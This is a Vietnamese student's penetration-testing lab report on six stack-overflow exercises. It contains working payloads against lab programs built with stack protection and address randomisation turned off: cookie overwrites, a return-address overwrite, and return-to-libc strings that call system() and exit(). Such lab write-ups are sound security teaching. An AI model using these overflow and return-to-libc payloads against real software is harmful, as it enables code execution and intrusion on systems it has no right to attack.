**HỌC VIỆN CÔNG NGHỆ BƯU CHÍNH VIỄN THÔNG**



**KHOA AN TOÀN THÔNG TIN**

**Nhóm 03: Kiểm thử xâm nhập**

**BÀI TẬP 2: Stack Overflow**

**Giảng viên: Đinh Trường Duy**

**Sinh Viên:**

Bùi Quang Anh - B20DCAT003

Hà Nội, tháng 4/2024

Contents

Bài 1: Stack1.c 2

Bài 2: Stack2.c 4

Bài 3: Stack3.c 6

Bài 4: Stack4.c 8

Bài 5: Stack5.c 12

Bài 6: Stack6.c 16

Bài 1: Stack1.c

- Stack1.c

- Tắt random địa chỉ



- Biên dịch chương trình: gcc -fno-stack-protector -ggdb -mpreferred-stack-boundary=4 ./stack1.c -o stack1

- Nhập chuỗi đúng để ra được “You Win!”

cookie bị thay đổi chính là do biến buf bị tràn và lấn qua phần bộ nhớ của cookie.

Bài 2: Stack2.c

- Tắt random địa chỉ

- Stack2.c

- Biên dịch chương trình: gcc -fno-stack-protector . /stack2.c -o stack2

- C1 Sử dụng echo và pipe (|):

echo -e "aaaaaaaaaaaaaaaaaaaaaaaaaaaa\005\003\002\001" | ./stack2

- C2 Sử dụng python để nhập chuỗi

python3 -c 'print("a"*28 + "\x05\x03\x02\x01")' | ./stack2

Bài 3: Stack3.c

- Stack3.c

- Biên dịch chương trình : gcc -fno-stack-protector ./stack3.c -o stack3

- C1 Sử dụng echo và pipe (|):

echo -e "aaaaaaaaaaaaaaaaaaaaaaaaaaaa\000\003\002\000" | ./stack3

- C2 Sử dụng python để nhập chuỗi

python3 -c 'print("a"*28 + "\x00\x03\x02\x00")' | ./stack3

Bài 4: Stack4.c

- Stack4.c

- gets() đọc một dòngtừ bộ nhập chuẩn vào bộ đệm được trỏ đến bởi s cho đến khi gặp phải một ký tự dòng mới hoặc EOF, và các ký tự này được thay bằng ’\0’.Ký tự dòng mới có mã ASCII là 0A. Ghi gặp ký tự này, gets sẽ ngừng việc nhận dữ liệu và thay ký tự này bằng ký tự có mã ASCII 0 (ký tự kết thúc chuỗi).

Vì không thể rẽ vào nhánh “bằng” nên chương trình của chúng ta sẽ luôn đi theo nhánh “không”, và sẽ đi tới phần “kết thúc” của hàm main.

🡪 tìm địa chỉ nhánh “bằng” trong chương trình

- Biên dịch chương trình: gcc -fno-stack-protector -mpreferred-stack-boundary=2 -m32 stack4.c -g -o stack4

- Sử dụng objdump: objdump -d ./stack4

- Sử dụng gdb

ta sẽ cần tìm tới nhánh có chứa lời gọi hàm printf thứ hai. Tại địa chỉ 080484A8 là lời gọi hàm printf thứ hai do đó nhánh “bằng” chính là nhánh có chứa địa chỉ này. Một vài dòng lệnh phía trên lời gọi hàm là một lệnh nhảy có điều kiện JNE, đánh dấu sự rẽ nhánh. Đích đến của lệnh nhảy này là một nhánh, và phần phía sau lệnh nhảy là một nhánh khác. Vì phần phía sau lệnh nhảy có chứa lời gọi hàm ta đang xét nên nhánh “bằng” bắt đầu từ địa chỉ 080484A3

🡪 tìm được địa chỉ của nhánh“bằng” bắt đầu từ 080484A3.

- Lấp đầy buf 10byte

Lấp đầy cookie 4 byte

Lấp đầy ebp cũ 4 byte

Ghi đè lên ô nhớ lưu trữ EIP cũ với giá trị địa chỉ của nhánh bằng

- python -c 'print("a"*0x18 + "\xa3\x84\x04\x08")' | ./stack4

Bài 5: Stack5.c

- Stack5.c

- Biên dịch chương trình: gcc -fno-stack-protector -mpreferred-stack-boundary=2 -m32 stack5.c -g -o stack5

- Thực thi chương trình theo cách giải stack4.c

- Cần truyền biến “You win!” vào chương trình, sau đó gọi hàm print với chuỗi “You win!” làm tham số đầu vào

- Quay về hàm system vì không thể dùng printf

Hàm system thực thi một lệnh trong shell

Tạo chương trình shell in chuỗi “You win!

- Tìm địa chỉ hàm system để thay thế cho địa chỉ hàm printf (là đối số của lệnh CALL)Dùng gdb để tim địa chỉ system

print system để hiện địa chỉ

- Nhập chuỗi ./a, theo sau bởi kí tự kết thúc chuỗi (1)

Chuỗi ký tự lấp đầy buf, lấp đầy cookie, 4 ký tự lấp đầy EPB cũ (0x0c+4+4)

4 ký tự xác định địa chỉ quay về hàm system (0xB7E43DA0)

4 ký tự để lấp đầy địa chỉ trả về của system (aaaa)

4 ký tự xác định vị trí biến buffer ( 0xBFFFEFB4)

python -c ‘print("./a"+"\x00"*21+"\xa0\x3d\xe4\xb7"+"aaaa"+"\xb4\xef\xff\xbf")' | ./stack5

Bài 6: Stack6.c

- Stack6.c

- Biên dịch chương trình: gcc -fno-stack-protector -mpreferred-stack-boundary=2 -m32 stack6.c -g -o stack6

- Thực hiện lệnh cũ

python -c ‘print("./a"+"\x00"*21+"\xa0\x3d\xe4\xb7"+"aaaa"+"\xb4\xef\xff\xbf")' | ./stack6

- Hàm system cũng như nhiều hàm khác, khi thực hiện xong tác vụ cũng sẽ phải trở về hàm gọi nó.

Ép hàm system quay về một lệnh, hoặc một hàm nào đó để chấm dứt chương trình, không tiếp tục quay về hàm gọi nó. Một trong những hàm không quay về là hàm exit. Hàm exit chấm dứt hoạt động của một chương trình với mã kết thúc là tham số được truyền vào.

- Tìm địa chỉ hàm exit

print exit trong gdb

- - Nhập chuỗi ./a, theo sau bởi kí tự kết thúc chuỗi (1)

Chuỗi ký tự lấp đầy buf, lấp đầy cookie, 4 ký tự lấp đầy EPB cũ (0x0c+4+4)

4 ký tự xác định địa chỉ quay về hàm system (0xB7E43DA0)

4 ký tự xác định địa chỉ quay về hàm exit (0xb7e379d0)

4 ký tự xác định vị trí biến buffer ( 0xBFFFEFB4)

Thực thi chương trình:

python -c ‘print("./a"+"\x00"*21+"\xa0\x3d\xe4\xb7"+"\xd0\x79\xe3\xb7"+"\xb4\xef\xff\xbf")' | ./stack6

